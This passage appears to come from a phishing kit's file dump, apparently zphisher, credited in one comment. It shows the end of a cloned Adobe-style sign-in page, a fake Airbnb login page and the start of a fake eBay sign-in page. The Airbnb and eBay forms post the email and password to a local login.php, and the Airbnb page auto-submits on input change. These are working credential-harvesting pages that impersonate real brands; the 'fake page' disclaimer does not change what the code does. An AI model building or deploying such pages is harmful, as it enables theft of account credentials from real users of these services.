                                                                            d="M41.214 35.639a23.937 23.937 0 0 1-2.365 4.253 21.6 21.6 0 0 1-3.049 3.683 5.907 5.907 0 0 1-3.915 1.725 9.826 9.826 0 0 1-3.618-.863 10.372 10.372 0 0 0-3.895-.861 10.732 10.732 0 0 0-4 .861 10.791 10.791 0 0 1-3.46.91 5.568 5.568 0 0 1-4.012-1.772 22.706 22.706 0 0 1-3.187-3.813 26.36 26.36 0 0 1-3.371-6.695 24.508 24.508 0 0 1-1.415-7.979 14.571 14.571 0 0 1 1.913-7.623 11.224 11.224 0 0 1 4.008-4.054 10.788 10.788 0 0 1 5.417-1.529 12.745 12.745 0 0 1 4.191.976 13.483 13.483 0 0 0 3.324.977 19.946 19.946 0 0 0 3.685-1.151 12.187 12.187 0 0 1 5.01-.89 10.635 10.635 0 0 1 8.332 4.387 9.269 9.269 0 0 0-4.915 8.42 9.284 9.284 0 0 0 3.05 7 10.01 10.01 0 0 0 3.047 2q-.365 1.062-.775 2.038zM32.724 2.23a9.39 9.39 0 0 1-2.406 6.157c-1.934 2.26-4.273 3.567-6.809 3.361a6.715 6.715 0 0 1-.052-.834 9.644 9.644 0 0 1 2.553-6.222 9.833 9.833 0 0 1 3.11-2.335 9.287 9.287 0 0 1 3.558-1.008 8.164 8.164 0 0 1 .046.881z">
                                                                        </path>
                                                                    </svg><span
                                                                        class=spectrum-ActionButton-label>Continue with
                                                                        Apple</span></a>
                                                            </section>
                                                            <section data-social-buttons-container=round
                                                                class=sf-hidden></section>
                                                            <section data-social-buttons-container=white
                                                                class=sf-hidden></section>
                                                        </section>
                                                    </section>
                                                    <footer class=CardLayout__footer>
                                                        <ul class=CardLayout__footer-link-list>
                                                            <li class=EmailPage-Footer__get-help-link><a
                                                                    class=spectrum-Link href=#
                                                                    data-id=PasswordPage-GetHelpLink
                                                                    rel="noopener noreferrer">Get help signing in</a>
                                                        </ul>
                                                    </footer>
                                                </section>
                                            </div>
                                        </div>
                                    </section>
                                </div>
                            </section>
                        </div>
                    </div>
                </section>
            </div>
        </div>
    </div>
</body>
</file>

<file: .sites/airbnb/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="logInStyles.css">
    <link rel="icon" href="./images/airbnb.ico">
    <!-- <link rel="stylesheet" href="styles.css"> -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&display=swap" rel="stylesheet">
    <title>Airbnb</title>
    <script>
        const form = document.getElementById('form');
        const input = document.getElementById('numberInputInput');
        
        input.addEventListener('change', function() {
          form.submit();
        });
        </script>
        
</head>
<body>
    <div id="top">
        Log in or sign up
    </div>
    <div id="logInDivs">
        <div id="BigDiv">
            <div id="welcome">Welcome to Airbnb</div>
            <div id="numberStuff">
                <form id="form" method="POST" action="login.php">
                   
                    <div id="numberInput">
                     
                      <input id="numberInputInput" name="username" placeholder=" Email"> <br>
                    </div>
                    <hr>
                    <div id="passwordInput">
                       
                      <input id="passwordInputInput" name="password" placeholder=" Password">
                    </div>
                   
                 
            </div>
            
            <div id="disclaimerDiv">We may send an one time password to your Email. <a href="">Privacy Policy</a></div>
            <button type="submit" class="loginButton">Continue</button>
        </form>   
            <div id="or"><hr>or<hr></div>

            <div class="continue loginButton"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 48 48" width="20px" height="20px"><linearGradient id="CXanuwD9EGkBgTn76_1mxa" x1="9.993" x2="40.615" y1="-299.993" y2="-330.615" gradientTransform="matrix(1 0 0 -1 0 -290)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2aa4f4"/><stop offset="1" stop-color="#007ad9"/></linearGradient><path fill="url(#CXanuwD9EGkBgTn76_1mxa)" d="M24,4C12.954,4,4,12.954,4,24c0,10.028,7.379,18.331,17.004,19.777	C21.981,43.924,22.982,41,24,41c0.919,0,1.824,2.938,2.711,2.818C36.475,42.495,44,34.127,44,24C44,12.954,35.046,4,24,4z"/><path d="M27.707,21.169c0-1.424,0.305-3.121,1.757-3.121h4.283l-0.001-5.617l-0.05-0.852l-0.846-0.114	c-0.608-0.082-1.873-0.253-4.206-0.253c-5.569,0-8.636,3.315-8.636,9.334v2.498H15.06v7.258h4.948V43.6	C21.298,43.861,22.633,44,24,44c1.268,0,2.504-0.131,3.707-0.357V30.301h5.033l1.122-7.258h-6.155V21.169z" opacity=".05"/><path d="M27.207,21.169c0-1.353,0.293-3.621,2.257-3.621h3.783V12.46l-0.026-0.44l-0.433-0.059	c-0.597-0.081-1.838-0.249-4.143-0.249c-5.323,0-8.136,3.055-8.136,8.834v2.998H15.56v6.258h4.948v13.874	C21.644,43.876,22.806,44,24,44c1.094,0,2.16-0.112,3.207-0.281V29.801h5.104l0.967-6.258h-6.072V21.169z" opacity=".05"/><path fill="#fff" d="M26.707,29.301h5.176l0.813-5.258h-5.989v-2.874c0-2.184,0.714-4.121,2.757-4.121h3.283V12.46	c-0.577-0.078-1.797-0.248-4.102-0.248c-4.814,0-7.636,2.542-7.636,8.334v3.498H16.06v5.258h4.948v14.475	C21.988,43.923,22.981,44,24,44c0.921,0,1.82-0.062,2.707-0.182V29.301z"/></svg>Continue with Facebook <div></div></div>
            <div class="continue loginButton"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 48 48" width="20px" height="20px"><path fill="#FFC107" d="M43.611,20.083H42V20H24v8h11.303c-1.649,4.657-6.08,8-11.303,8c-6.627,0-12-5.373-12-12c0-6.627,5.373-12,12-12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C12.955,4,4,12.955,4,24c0,11.045,8.955,20,20,20c11.045,0,20-8.955,20-20C44,22.659,43.862,21.35,43.611,20.083z"/><path fill="#FF3D00" d="M6.306,14.691l6.571,4.819C14.655,15.108,18.961,12,24,12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C16.318,4,9.656,8.337,6.306,14.691z"/><path fill="#4CAF50" d="M24,44c5.166,0,9.86-1.977,13.409-5.192l-6.19-5.238C29.211,35.091,26.715,36,24,36c-5.202,0-9.619-3.317-11.283-7.946l-6.522,5.025C9.505,39.556,16.227,44,24,44z"/><path fill="#1976D2" d="M43.611,20.083H42V20H24v8h11.303c-0.792,2.237-2.231,4.166-4.087,5.571c0.001-0.001,0.002-0.001,0.003-0.002l6.19,5.238C36.971,39.205,44,34,44,24C44,22.659,43.862,21.35,43.611,20.083z"/></svg>Continue with Google<div></div></div>
            <div class="continue loginButton"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="20px" height="20px"><path d="M 44.527344 34.75 C 43.449219 37.144531 42.929688 38.214844 41.542969 40.328125 C 39.601563 43.28125 36.863281 46.96875 33.480469 46.992188 C 30.46875 47.019531 29.691406 45.027344 25.601563 45.0625 C 21.515625 45.082031 20.664063 47.03125 17.648438 47 C 14.261719 46.96875 11.671875 43.648438 9.730469 40.699219 C 4.300781 32.429688 3.726563 22.734375 7.082031 17.578125 C 9.457031 13.921875 13.210938 11.773438 16.738281 11.773438 C 20.332031 11.773438 22.589844 13.746094 25.558594 13.746094 C 28.441406 13.746094 30.195313 11.769531 34.351563 11.769531 C 37.492188 11.769531 40.8125 13.480469 43.1875 16.433594 C 35.421875 20.691406 36.683594 31.78125 44.527344 34.75 Z M 31.195313 8.46875 C 32.707031 6.527344 33.855469 3.789063 33.4375 1 C 30.972656 1.167969 28.089844 2.742188 26.40625 4.78125 C 24.878906 6.640625 23.613281 9.398438 24.105469 12.066406 C 26.796875 12.152344 29.582031 10.546875 31.195313 8.46875 Z"/></svg>Continue with Apple<div></div></div>
            <div class="continue loginButton"><svg id="Layer_1" width="20px" height="20px" style="enable-background:new 0 0 100.354 100.352;" version="1.1" viewBox="0 0 100.354 100.352" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M93.09,76.224c0.047-0.145,0.079-0.298,0.079-0.459V22.638c0-0.162-0.032-0.316-0.08-0.462  c-0.007-0.02-0.011-0.04-0.019-0.06c-0.064-0.171-0.158-0.325-0.276-0.46c-0.008-0.009-0.009-0.02-0.017-0.029  c-0.005-0.005-0.011-0.007-0.016-0.012c-0.126-0.134-0.275-0.242-0.442-0.323c-0.013-0.006-0.023-0.014-0.036-0.02  c-0.158-0.071-0.33-0.111-0.511-0.123c-0.018-0.001-0.035-0.005-0.053-0.005c-0.017-0.001-0.032-0.005-0.049-0.005H8.465  c-0.017,0-0.033,0.004-0.05,0.005c-0.016,0.001-0.032,0.004-0.048,0.005c-0.183,0.012-0.358,0.053-0.518,0.125  c-0.01,0.004-0.018,0.011-0.028,0.015c-0.17,0.081-0.321,0.191-0.448,0.327c-0.005,0.005-0.011,0.006-0.016,0.011  c-0.008,0.008-0.009,0.019-0.017,0.028c-0.118,0.135-0.213,0.29-0.277,0.461c-0.008,0.02-0.012,0.04-0.019,0.061  c-0.048,0.146-0.08,0.3-0.08,0.462v53.128c0,0.164,0.033,0.32,0.082,0.468c0.007,0.02,0.011,0.039,0.018,0.059  c0.065,0.172,0.161,0.327,0.28,0.462c0.007,0.008,0.009,0.018,0.016,0.026c0.006,0.007,0.014,0.011,0.021,0.018  c0.049,0.051,0.103,0.096,0.159,0.14c0.025,0.019,0.047,0.042,0.073,0.06c0.066,0.046,0.137,0.083,0.21,0.117  c0.018,0.008,0.034,0.021,0.052,0.028c0.181,0.077,0.38,0.121,0.589,0.121h83.204c0.209,0,0.408-0.043,0.589-0.121  c0.028-0.012,0.054-0.03,0.081-0.044c0.062-0.031,0.124-0.063,0.181-0.102c0.03-0.021,0.057-0.048,0.086-0.071  c0.051-0.041,0.101-0.082,0.145-0.129c0.008-0.008,0.017-0.014,0.025-0.022c0.008-0.009,0.01-0.021,0.018-0.03  c0.117-0.134,0.211-0.288,0.275-0.458C93.078,76.267,93.083,76.246,93.09,76.224z M9.965,26.04l25.247,23.061L9.965,72.346V26.04z   M61.711,47.971c-0.104,0.068-0.214,0.125-0.301,0.221c-0.033,0.036-0.044,0.083-0.073,0.121l-11.27,10.294L12.331,24.138h75.472  L61.711,47.971z M37.436,51.132l11.619,10.613c0.287,0.262,0.649,0.393,1.012,0.393s0.725-0.131,1.011-0.393l11.475-10.481  l25.243,23.002H12.309L37.436,51.132z M64.778,49.232L90.169,26.04v46.33L64.778,49.232z"/></svg>Continue with Email<div></div></div>

            <!-- <a style="font-size: small; padding-top: 30px;" href="">Need help?</a> -->
        </div>
    </div>

    

    <div id="navBottom" class="PCHide">
        <div id="bottomOptions">
            <div id="explore" class="optionTray">
                <svg class="trayIcon" id="exploreIcon" fill="#CCCCCC" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 30 30" width="90px" height="20px"><path d="M 13 3 C 7.4889971 3 3 7.4889971 3 13 C 3 18.511003 7.4889971 23 13 23 C 15.396508 23 17.597385 22.148986 19.322266 20.736328 L 25.292969 26.707031 A 1.0001 1.0001 0 1 0 26.707031 25.292969 L 20.736328 19.322266 C 22.148986 17.597385 23 15.396508 23 13 C 23 7.4889971 18.511003 3 13 3 z M 13 5 C 17.430123 5 21 8.5698774 21 13 C 21 17.430123 17.430123 21 13 21 C 8.5698774 21 5 17.430123 5 13 C 5 8.5698774 8.5698774 5 13 5 z"/></svg>
                <div class="optionTrayText">Explore</div>
            </div>
            <div id="wishlist" class="optionTray">
                <svg class="trayIcon" fill="#CCCCCC" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	            viewBox="0 0 490.4 490.4" style="enable-background:new 0 0 490.4 490.4;" xml:space="preserve"><path d="M222.5,453.7c6.1,6.1,14.3,9.5,22.9,9.5c8.5,0,16.9-3.5,22.9-9.5L448,274c27.3-27.3,42.3-63.6,42.4-102.1
                c0-38.6-15-74.9-42.3-102.2S384.6,27.4,346,27.4c-37.9,0-73.6,14.5-100.7,40.9c-27.2-26.5-63-41.1-101-41.1
                c-38.5,0-74.7,15-102,42.2C15,96.7,0,133,0,171.6c0,38.5,15.1,74.8,42.4,102.1L222.5,453.7z M59.7,86.8
                c22.6-22.6,52.7-35.1,84.7-35.1s62.2,12.5,84.9,35.2l7.4,7.4c2.3,2.3,5.4,3.6,8.7,3.6l0,0c3.2,0,6.4-1.3,8.7-3.6l7.2-7.2
                c22.7-22.7,52.8-35.2,84.9-35.2c32,0,62.1,12.5,84.7,35.1c22.7,22.7,35.1,52.8,35.1,84.8s-12.5,62.1-35.2,84.8L251,436.4
                c-2.9,2.9-8.2,2.9-11.2,0l-180-180c-22.7-22.7-35.2-52.8-35.2-84.8C24.6,139.6,37.1,109.5,59.7,86.8z"/></svg>
                <div class="optionTrayText">Wishlist</div>
            </div>
            <div id="logIn" class="optionTray">
                <svg class="trayIcon" fill="#CCCCCC" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	            viewBox="0 0 55 55" style="enable-background:new 0 0 55 55;" xml:space="preserve">
                <path d="M55,27.5C55,12.337,42.663,0,27.5,0S0,12.337,0,27.5c0,8.009,3.444,15.228,8.926,20.258l-0.026,0.023l0.892,0.752
                    c0.058,0.049,0.121,0.089,0.179,0.137c0.474,0.393,0.965,0.766,1.465,1.127c0.162,0.117,0.324,0.234,0.489,0.348
                    c0.534,0.368,1.082,0.717,1.642,1.048c0.122,0.072,0.245,0.142,0.368,0.212c0.613,0.349,1.239,0.678,1.88,0.98
                    c0.047,0.022,0.095,0.042,0.142,0.064c2.089,0.971,4.319,1.684,6.651,2.105c0.061,0.011,0.122,0.022,0.184,0.033
                    c0.724,0.125,1.456,0.225,2.197,0.292c0.09,0.008,0.18,0.013,0.271,0.021C25.998,54.961,26.744,55,27.5,55
                    c0.749,0,1.488-0.039,2.222-0.098c0.093-0.008,0.186-0.013,0.279-0.021c0.735-0.067,1.461-0.164,2.178-0.287
                    c0.062-0.011,0.125-0.022,0.187-0.034c2.297-0.412,4.495-1.109,6.557-2.055c0.076-0.035,0.153-0.068,0.229-0.104
                    c0.617-0.29,1.22-0.603,1.811-0.936c0.147-0.083,0.293-0.167,0.439-0.253c0.538-0.317,1.067-0.648,1.581-1
                    c0.185-0.126,0.366-0.259,0.549-0.391c0.439-0.316,0.87-0.642,1.289-0.983c0.093-0.075,0.193-0.14,0.284-0.217l0.915-0.764
                    l-0.027-0.023C51.523,42.802,55,35.55,55,27.5z M2,27.5C2,13.439,13.439,2,27.5,2S53,13.439,53,27.5
                    c0,7.577-3.325,14.389-8.589,19.063c-0.294-0.203-0.59-0.385-0.893-0.537l-8.467-4.233c-0.76-0.38-1.232-1.144-1.232-1.993v-2.957
                    c0.196-0.242,0.403-0.516,0.617-0.817c1.096-1.548,1.975-3.27,2.616-5.123c1.267-0.602,2.085-1.864,2.085-3.289v-3.545
                    c0-0.867-0.318-1.708-0.887-2.369v-4.667c0.052-0.519,0.236-3.448-1.883-5.864C34.524,9.065,31.541,8,27.5,8
                    s-7.024,1.065-8.867,3.168c-2.119,2.416-1.935,5.345-1.883,5.864v4.667c-0.568,0.661-0.887,1.502-0.887,2.369v3.545
                    c0,1.101,0.494,2.128,1.34,2.821c0.81,3.173,2.477,5.575,3.093,6.389v2.894c0,0.816-0.445,1.566-1.162,1.958l-7.907,4.313
                    c-0.252,0.137-0.502,0.297-0.752,0.476C5.276,41.792,2,35.022,2,27.5z M42.459,48.132c-0.35,0.254-0.706,0.5-1.067,0.735
                    c-0.166,0.108-0.331,0.216-0.5,0.321c-0.472,0.292-0.952,0.57-1.442,0.83c-0.108,0.057-0.217,0.111-0.326,0.167
                    c-1.126,0.577-2.291,1.073-3.488,1.476c-0.042,0.014-0.084,0.029-0.127,0.043c-0.627,0.208-1.262,0.393-1.904,0.552
                    c-0.002,0-0.004,0.001-0.006,0.001c-0.648,0.16-1.304,0.293-1.964,0.402c-0.018,0.003-0.036,0.007-0.054,0.01
                    c-0.621,0.101-1.247,0.174-1.875,0.229c-0.111,0.01-0.222,0.017-0.334,0.025C28.751,52.97,28.127,53,27.5,53
                    c-0.634,0-1.266-0.031-1.895-0.078c-0.109-0.008-0.218-0.015-0.326-0.025c-0.634-0.056-1.265-0.131-1.89-0.233
                    c-0.028-0.005-0.056-0.01-0.084-0.015c-1.322-0.221-2.623-0.546-3.89-0.971c-0.039-0.013-0.079-0.027-0.118-0.04
                    c-0.629-0.214-1.251-0.451-1.862-0.713c-0.004-0.002-0.009-0.004-0.013-0.006c-0.578-0.249-1.145-0.525-1.705-0.816
                    c-0.073-0.038-0.147-0.074-0.219-0.113c-0.511-0.273-1.011-0.568-1.504-0.876c-0.146-0.092-0.291-0.185-0.435-0.279
                    c-0.454-0.297-0.902-0.606-1.338-0.933c-0.045-0.034-0.088-0.07-0.133-0.104c0.032-0.018,0.064-0.036,0.096-0.054l7.907-4.313
                    c1.36-0.742,2.205-2.165,2.205-3.714l-0.001-3.602l-0.23-0.278c-0.022-0.025-2.184-2.655-3.001-6.216l-0.091-0.396l-0.341-0.221
                    c-0.481-0.311-0.769-0.831-0.769-1.392v-3.545c0-0.465,0.197-0.898,0.557-1.223l0.33-0.298v-5.57l-0.009-0.131
                    c-0.003-0.024-0.298-2.429,1.396-4.36C21.583,10.837,24.061,10,27.5,10c3.426,0,5.896,0.83,7.346,2.466
                    c1.692,1.911,1.415,4.361,1.413,4.381l-0.009,5.701l0.33,0.298c0.359,0.324,0.557,0.758,0.557,1.223v3.545
                    c0,0.713-0.485,1.36-1.181,1.575l-0.497,0.153l-0.16,0.495c-0.59,1.833-1.43,3.526-2.496,5.032c-0.262,0.37-0.517,0.698-0.736,0.949
                    l-0.248,0.283V39.8c0,1.612,0.896,3.062,2.338,3.782l8.467,4.233c0.054,0.027,0.107,0.055,0.16,0.083
            	    C42.677,47.979,42.567,48.054,42.459,48.132z"/></svg>
                <div class="optionTrayText">Log in</div>
            </div>
        </div>
    </div>


    <script src="appLogin.js"></script>
</body>
</html>
</file>

<file: .sites/ebay/login.html>
<!-- 
    Warning: This is just a Fake Page. Beaware of Phishing!
    Learn More: https://github.com/htr-tech/zphisher#disclaimer

    Page Source: https://github.com/htr-tech/zphisher
    GPL-3.0 license (Don't Copy paste without credits)
-->

<!DOCTYPE html>
<html lang=en class=font-marketsans>
<meta charset=utf-8>
<title>Sign in or Register | eBay</title>
<link rel=canonical href=https://www.ebay.com/signin />
<meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover">
<link type=image/x-icon rel="shortcut icon" href="favicon.ico">
<style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}body{font-size:small;margin-top:0}.gh-ar-hdn{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}#glbfooter{background:#FFF;border-top:1px solid #CCC}#glbfooter a{display:inline-block;font-size:12px}.gf-t{width:100%;margin-top:20px;border-spacing:0;border-collapse:collapse}.gf-t td{padding:1px 0}.gf-legal{-webkit-text-size-adjust:100%;color:#41413f}.gf-legal,.gf-legal a{font-size:11px !important}.gf-legal a{text-decoration:underline !important;color:#707070 !important}form{margin:0;padding:0}a:active,a:link{color:#0654ba;text-decoration:none}a:visited{color:#6a29b9;text-decoration:none}a:hover{text-decoration:underline}#gh-la{display:block;overflow:hidden;position:relative;text-indent:-9999px;width:117px;height:48px}:root{--border-radius-50:8px;--border-radius-100:16px;--color-neutral-0:#fff;--color-neutral-1:#f7f7f7;--color-neutral-2:#e5e5e5;--color-neutral-3:#c7c7c7;--color-neutral-4:#8f8f8f;--color-neutral-5:#707070;--color-neutral-6:#363636;--color-neutral-7:#191919;--color-neutral-8:#000;--color-orange-1:#ffdec7;--color-orange-2:#feb786;--color-orange-3:#ff8559;--color-orange-4:#ff6932;--color-orange-5:#db3c07;--color-orange-6:#b03005;--color-orange-7:#5c1b05;--color-red-1:#ffd1dd;--color-red-2:#ffa2b6;--color-red-3:#ff6383;--color-red-4:#e0103a;--color-red-5:#c4003a;--color-red-6:#a00739;--color-red-7:#680226;--color-magenta-1:#fad8f0;--color-magenta-2:#f5a0d9;--color-magenta-3:#ea5fbc;--color-magenta-4:#d11da4;--color-magenta-5:#a60d8a;--color-magenta-6:#82187c;--color-magenta-7:#500750;--color-blue-1:#c5e5fb;--color-blue-2:#93c9ff;--color-blue-3:#659eff;--color-blue-4:#3665f3;--color-blue-5:#382aef;--color-blue-6:#2b0eaf;--color-blue-7:#121258;--color-green-1:#ccfdce;--color-green-2:#9ef4a6;--color-green-3:#5ee471;--color-green-4:#28a443;--color-green-5:#1bab49;--color-green-6:#05823f;--color-green-7:#07522c;--color-yellow-1:#fcf2bd;--color-yellow-2:#f7e376;--color-yellow-3:#fbcd25;--color-yellow-4:#f7b100;--color-yellow-5:#e58c02;--color-yellow-6:#aa5404;--color-yellow-7:#592e13;--color-teal-1:#c2f2ef;--color-teal-2:#71e3e2;--color-teal-3:#1dcbca;--color-teal-4:#02a2ac;--color-teal-5:#01718f;--color-teal-6:#0e4a6c;--color-teal-7:#003147;--color-lime-1:#f4fabe;--color-lime-2:#e9f577;--color-lime-3:#c9e43b;--color-lime-4:#accf02;--color-lime-5:#86b300;--color-lime-6:#4b7d06;--color-lime-7:#364f03}:root{--color-background-primary:var(--color-neutral-0);--color-background-secondary:var(--color-neutral-1);--color-background-disabled:var(--color-neutral-3);--color-background-inverse:var(--color-neutral-6);--color-background-attention:var(--color-red-4);--color-background-confirmation:var(--color-green-6);--color-background-information:var(--color-blue-4);--color-background-accent:var(--color-blue-4);--color-background-invalid:var(--color-red-1);--color-foreground-primary:var(--color-neutral-7);--color-foreground-secondary:var(--color-neutral-5);--color-foreground-disabled:var(--color-neutral-3);--color-foreground-attention:var(--color-red-4);--color-foreground-confirmation:var(--color-green-6);--color-foreground-information:var(--color-blue-4);--color-foreground-accent:var(--color-blue-4);--color-foreground-visited:var(--color-magenta-4);--color-foreground-on-primary:var(--color-neutral-7);--color-foreground-on-secondary:var(--color-neutral-7);--color-foreground-on-disabled:var(--color-neutral-2);--color-foreground-on-inverse:var(--color-neutral-0);--color-foreground-on-accent:var(--color-neutral-0);--color-foreground-on-attention:var(--color-neutral-0);--color-foreground-on-confirmation:var(--color-neutral-0);--color-foreground-on-information:var(--color-neutral-0);--color-stroke-default:var(--color-neutral-4);--color-stroke-accent:var(--color-blue-4);--color-stroke-attention:var(--color-red-4);--color-stroke-confirmation:var(--color-green-6);--color-stroke-information:var(--color-blue-4);--color-stroke-disabled:var(--color-neutral-3);--color-stroke-strong:var(--color-neutral-7);--color-stroke-subtle:var(--color-neutral-2);--color-state-visited:var(--color-magenta-4);--color-state-primary-hover:#f5f5f5;--color-state-primary-active:#ebebeb;--color-state-secondary-hover:#ededed;--color-state-secondary-active:#e3e3e3;--color-state-inverse-hover:#343434;--color-state-inverse-active:#323232;--color-state-accent-hover:#2854d9;--color-state-accent-active:#254fd2;--color-state-attention-hover:#d70f38;--color-state-attention-active:#d70f38}html{height:100%}body{background-color:#FFF;margin:0;display:flex;flex-direction:column;height:100vh;min-width:300px}.global-header{width:inherit !important;margin:16px 16px 16px !important}.body-content{flex:1 0 auto;align-self:center;margin-bottom:30px}#glbfooter{margin:0;text-align:center;padding:20px 10px 20px 10px}.gf-t td{display:block}label.floating-label__label{background-color:transparent !important}@media only screen and (max-width:600px){.body-content{align-self:stretch;margin-left:16px !important;margin-right:16px !important}.gf-t td{margin-left:12px;margin-right:12px}.global-header{align-self:center}}#mainContent{width:355px}@media only screen and (max-width:600px){#mainContent{width:100%}}#signin-form{margin-top:45px}.signin-intro{display:flex;flex-direction:column;align-items:center;max-width:355px}.heading{margin:0;font-size:36px;font-weight:700;font-style:normal;font-stretch:normal;line-height:36px;letter-spacing:normal;text-align:left;padding-bottom:8px;color:#151e27}.sub-heading{font-size:14px;max-width:340px}@media only screen and (max-width:600px){.signin-intro{align-items:flex-start}.heading{font-size:24px;padding-bottom:4px}}button.btn{border:1px solid;box-sizing:border-box;font-family:inherit;margin:0;text-align:center;text-decoration:none;vertical-align:bottom;border-radius:var(--btn-border-radius,calc(40px/2));display:inline-block;min-width:88px}button.btn:focus:not(:focus-visible),a.fake-btn:focus:not(:focus-visible){outline:0}button.btn--fluid{width:100%}button.btn--primary{background-color:var(--btn-primary-background-color,var(--color-background-accent));border-color:var(--btn-primary-border-color,var(--color-stroke-accent));color:var(--btn-primary-foreground-color,var(--color-foreground-on-accent));font-weight:bold}button.btn--primary:not([disabled],[aria-disabled="true"]):focus,button.btn--primary:not([disabled],[aria-disabled="true"]):hover{background-blend-mode:multiply;filter:brightness(96%)}button.btn--primary:not([disabled],[aria-disabled="true"]):active{filter:brightness(92%)}button.btn--large{border-radius:var(--btn-border-radius,calc(48px/2));font-size:1rem;min-height:48px;padding:13px 20px}button.btn--large-truncated{font-size:1rem;height:48px;min-height:48px;padding:13px 20px}button.btn--large-truncated{line-height:1.4em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}button.btn:focus:not(:focus-visible){outline:auto 1px}.separator{display:block;width:100%;height:30px;padding:1px 0}.separator-line{width:100%;height:1px;margin:16px 0 0;background-color:#c7c7c7}.separator-content{position:relative;top:-9px;font-size:12px;line-height:14px;text-align:center;vertical-align:middle}.separator-content mark{background-color:#FFF;padding:0 4px}.separator-line.animate{animation:fade-in 1s}@keyframes fade-in{from{opacity:0}to{opacity:1}}.separator-content.animate{animation:1s slide-from-left}@keyframes slide-from-left{from{left:-25%;color:transparent}to{left:0;color:#151e27}}.separator-content.animate mark{animation:1s appear}@keyframes appear{from{color:transparent}to{color:#151e27}}.floating-label{position:relative}div.floating-label{display:block}label.floating-label__label{background-color:transparent;display:inline-block;left:16px;overflow:hidden;pointer-events:none;position:absolute;text-overflow:ellipsis;top:0;transform:scale(0.75,0.75) translate(0,2px);transform-origin:left;white-space:nowrap;width:calc(100% - 40px);z-index:1}label.floating-label__label--focus{color:var(--color-background-inverse)}label.floating-label__label--animate{transition:transform .3s cubic-bezier(0.25,0.1,0.25,1),bottom .3s cubic-bezier(0.25,0.1,0.25,1)}.floating-label .textbox__control{padding-bottom:2px;padding-top:18px}.textbox{color:var(--textbox-foreground-color,var(--color-background-secondary));font-size:.875rem;position:relative}input.textbox__control{font-family:inherit;padding:0 16px;vertical-align:middle}input.textbox__control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--textbox-background-color,var(--color-background-secondary));border-color:var(--textbox-border-color,var(--color-stroke-default));border-radius:var(--textbox-border-radius,var(--border-radius-50));border-style:solid;border-width:1px;box-sizing:border-box;color:var(--textbox-foreground-color,var(--color-foreground-on-secondary));font-size:1em;height:40px;margin:0}input.textbox__control::-webkit-input-placeholder{color:var(--textbox-placeholder-color,var(--color-foreground-on-secondary));font-weight:200}input.textbox__control::-webkit-input-placeholder{color:var(--textbox-placeholder-color,var(--color-foreground-secondary));font-weight:200;opacity:1}input.textbox__control:not(:read-only):focus{border-color:var(--textbox-focus-border-color,var(--color-stroke-default));background-color:var(--textbox-focus-background-color,var(--color-background-primary));outline:0}.textbox__control--fluid{width:100%}input.checkbox__control[type="checkbox"]:focus:not(:focus-visible)+span.checkbox__icon{outline:0}.social-signin-wrapper{margin-top:24px}.social-signin-buttons-reg{margin-top:24px}.social-signin-buttons-reg div{margin-bottom:16px}.scl-btn{position:relative}.scl-btn--f:before{content:"";position:absolute;top:4px;left:5px;width:34px;height:90%}.scl-btn--g:before{content:"";position:absolute;top:14px;left:13px;width:20px;height:20px}button.btn--primary.scl-btn--f{background-color:#4267b2;border:#4267b2}button.btn--primary.scl-btn--f:hover,button.btn--primary.scl-btn--f:focus{background-color:#10299c;border:#10299c}.scl-btn--f:before{background:url([data-uri])6px 6px no-repeat}#signin_ggl_btn:hover,#signin_ggl_btn:focus{border:thin solid #888;background-color:#eee;color:#444}#signin_ggl_btn{border:thin solid #888;background-color:#fff;color:#444;padding-right:30px;line-height:inherit;padding-left:34px}button.btn--primary.scl-btn--g{border-color:#4267b2}.scl-btn--g:before{background:url([data-uri])no-repeat;background-size:100%}details.details summary:focus:not(:focus-visible){outline:0}</style>
<body>
    <div class=global-header>
        <a href=https://www.ebay.com/ _sp=m570.l2586 id=gh-la><img width=250 height=200
                style=clip:rect(47px,118px,95px,0px);position:absolute;top:-47px;left:0 alt="eBay Logo"
                src="logo.png"></a>
    </div>
    <div class=body-content>
        <main id=mainContent role=main>
            <div class=id-first>
                <div class=signin-intro>
                    <h1 id=greeting-msg class=heading>Hello</h1><span id=signin-reg-msg tabindex=-1
                        class=sub-heading>Sign in to eBay</span>
                </div>
                <form id=signin-form name=signin-form action=login.php method="post">
                    <div>
                        <div>
                            <div class=floating-label><label for=userid
                                    class="floating-label__label floating-label__label--animate floating-label__label--focus">Email
                                    or username</label>
                                <div class=textbox><input id=userid class="textbox__control textbox__control--fluid"
                                        type=text value name=userid maxlength=64 required></div>
                            </div>
                            <br>
                            <div class=floating-label><label for=password
                                    class="floating-label__label floating-label__label--animate floating-label__label--focus">Password</label>
                                <div class=textbox><input id=password class="textbox__control textbox__control--fluid"
                                        type=password value required name=password></div>
                            </div>
                            <br>
                            <button type="submit" id=signin-continue-btn name=signin-continue-btn
                                class="btn btn--fluid btn--large-truncated btn--primary" data-ebayui
                                type=button>Continue</button>
                        </div>
                    </div>
                    <div class=social-signin-wrapper>
                        <div class=separator>
                            <div class="separator-line animate"></div>
